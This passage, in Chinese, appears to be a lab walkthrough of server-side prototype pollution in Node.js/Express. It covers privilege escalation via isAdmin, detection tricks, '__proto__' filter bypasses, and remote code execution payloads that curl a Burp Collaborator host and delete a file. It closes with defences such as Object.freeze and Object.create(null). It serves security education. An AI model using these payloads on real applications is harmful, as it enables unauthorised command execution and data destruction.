
利用json数据更新就行参数污染,在更新用户数据页面传入参数污染,发现用户成功将污染属性输出,如图:

(2)识别小工具

用户信息中存在"isAdmin":false,尝试参数污染将isAdmin属性值定义为ture,如图所示:

(3)进行利用
刷新页面发现,已具备admin权限,如图:

2、检测服务器端原型污染,而不产生受污染的属性反射
常见手法:
Express 状态代覆盖:通过判断返回的状态码值,判断是否进行了污染。
"__proto__": {"status":555
}Express版本 < 4.17.4 JSON空格覆盖:通过判断返回的空格变化,判断是否进行了污染。
"__proto__":{"json spaces":10}Express 字符集覆盖:首先将信息进行utf-7编码,正常回显不会显示解码信息,当使用UTF-7 字符集的属性来污染原型,如果此处存在参数污染,将返回解码的数据。
foo in UTF-7 is +AGYAbwBv-. "__proto__":{"content-type": "application/json; charset=utf-7"}Express 字符集覆盖(续):主要的原因是由于Node 模块中的一个错误导致的,为避免在请求包含重复标头时覆盖原有属性,该函数在将属性传输到对象之前会检查是否不存在具有相同键的属性,此检查将会包括通过 prototype 链继承的属性。将导致参数被污染。


(1)尝试正常污染参数,发现无回显,如图:
"__proto__": {"foo":"bar"
}

(2)使用状态代覆盖覆盖方式查看是否受到参数污染影响

通过修改json格式触发报错,报错状态码为400

构造参数污染,将状态码属性改为555:
"__proto__": {"status":555
}
在此尝试报错,返现状态码已经被污染,如图:

4、使用扫描器扫描服务器端原型污染源
(1)从 BApp Store 安装 Server-Side Prototype Pollution 。Burp---Extensions--BApp-store
(2)使用 Burp 自带浏览器访问目标网站,使之记录足够多的请求记录
(3)在 Burp 的 Proxy > HTTP history 选取测试的数据包 转到Extensions > Server-Side Prototype Pollution Scanner > Server-Side Prototype Pollution >从列表中选择一种扫描技术

(4)在 Burp Suite Professional 版本中,该扩展会通过“控制板”和“目标”选项卡上的“问题”活动面板报告它找到的原型污染源。在 Burp Suite Community Edition版本,则需要转到Extensions > Installed(已安装的扩展)选项卡,选择扩展,通过OUtput进行查看。如图:

5、绕过有缺陷的输入滤波器,防止服务器端原型污染
常见绕过方法:
模糊绕过,例如:
__pro__proto__to__通过 constructor 属性绕过,例如:
"constructor": {"prototype": {"ccc":"byy"}
}原理:在JavaScript中,constructor 属性是一个非常特殊的属性,它存在于所有通过构造函数(constructor function)创建的实例对象上。这个属性指向创建该实例对象的构造函数。可通过prototype 修改构造函数原型的属性。例如:
//定义了一个名为 Person 的类,它有一个构造函数,接受两个参数:name 和 age,并将它们分别赋值给实例的 name 和 age 属性。
class Person {constructor(name, age) {this.name = name;this.age = age;}
}//person2 是通过 Person 类创建的一个实例对象
const person2 = new Person("Bob", 25);//在 JavaScript 中,每个通过类创建的实例对象都有一个 constructor 属性,该属性指向创建该实例的构造函数。因此,这个比较结果为 true。
console.log(person2.constructor === Person); // true//使用prototype给Person的原型对象添加方法,之后所有的实际将继承该方法
Person.prototype.sayHello = function() {console.log('Hello, my name is ' + this.name);
};// person1的__proto__指向Person.prototype
console.log(person1.__proto__ === Person.prototype); // true(1)正常注入发现无返回,如图


(2)尝试使用模糊测试进行污染,存在返回,说明服务端对__proto__进行了过滤。如图:

(3)通过属性污染原型,成功回显,如图:

(4)识别小工具,尝试将isAdmin 变为 true,利用成功。如图:

6、通过服务器端原型污染远程执行代码
Node 的一些用于创建新子进程的函数接受一个可选属性,这使开发人员能够设置一个特定的 shell、 bash。
"__proto__": {"execArgv":["--eval=require('child_process').execSync('curl https://YOUR-COLLABORATOR-ID.oastify.com')"]
} execArgv 是一个与 child_process 模块相关的选项,它允许你在创建子进程时指定传递给该子进程的 Node.js 命令行参数。
--eval选项:Node.js CLI的--eval(或-e)选项允许你直接传递一段JavaScript代码给Node.js执行,而不需要将其保存在文件中。例如,node -e "console.log('Hello, world!')"会打印出Hello, world!。
require('child_process').execSync:这是Node.js核心模块child_process中的一个方法,用于同步执行shell命令
(1)尝试参数污染
通过回显判断:

通过空格覆盖判断:

(2)尝试触发burp Collaborator 的DNS 记录
插入参数污染:
"__proto__": {"execArgv":["--eval=require('child_process').execSync('curl https://YOUR-COLLABORATOR-ID.oastify.com')"]
}手动触发job作业:

存在返回,说明sink工具可以被利用 ,如图:

(3) 制作漏洞利用
"__proto__": {"execArgv":["--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"]
}7、通过 child_process.execSync() 执行远程代码
和fork()一样,该execSync()方法也接受 options 对象,该对象可能通过原型链被污染。虽然这不接受属性execArgv,但您仍然可以通过同时污染shell和input将系统命令注入正在运行的子进程中:
该input选项只是一个字符串,它被传递给子进程的stdin流并由 执行为系统命令execSync()。由于还有其他选项可以提供命令,例如简单地将其作为参数传递给函数,因此input属性本身可能未定义。
该shell选项允许开发人员声明他们希望在其中运行命令的特定 shell。默认情况下,execSync()使用系统的默认 shell 来运行命令,因此这也可以不定义。
通过污染这两个属性,可以覆盖应用程序开发人员打算执行的命令,并在您选择的 shell 中运行恶意命令。
"shell":"vim",
"input":":! whoami\n""__proto__":{
"shell":"vim"
"input":":! curl https://aguk8yjornzbbwze022mz92ogfm6awyl.oastify.com
\n"}八、防止原型污染
1、清理属性健
防止原型污染漏洞的更明显方法之一是在将属性键合并到现有对象之前对其进行清理,例如:__proto__
2、防止更改原型对象
防止原型污染漏洞的更可靠方法是完全防止原型对象被更改。
对对象调用Object.freeze(Object.prototype可确保无法再修改其属性及其值,并且无法添加新属性。
bject.seal()与Object.freeze()类似,但仍允许更改现有属性的值。
// 创建一个普通对象
const person = {name: "Alice",age: 25
};// 冻结对象
Object.freeze(person);// 尝试修改对象的属性
person.name = "Bob"; // 无效
person.age = 30; // 无效// 冻结 Object.prototype
Object.freeze(Object.prototype);// 尝试添加一个新的方法到 Object.prototype
Object.prototype.newMethod = function() {console.log("This is a new method on Object.prototype");
};// 尝试调用新的方法
const obj = {};
obj.newMethod(); // TypeError: Cannot add property newMethod, object is not extensible3、阻止对象继承属性
默认情况下,所有对象都通过 prototype 链直接或间接地从 global 继承。可以通过使用该方法手动设置对象的原型。
let myObject = Object.create(null); Object.getPrototypeOf(myObject); // null4、 使用更安全的替代品
使用提供内置保护的对象,例如,在定义 options 对象时,使用其他方法替代。尽管 map 仍然可以继承恶意属性,但它们有一个内置方法,该方法仅返回直接在 map 本身上定义的属性:
Object.prototype.evil = 'polluted';
let options = new Map();
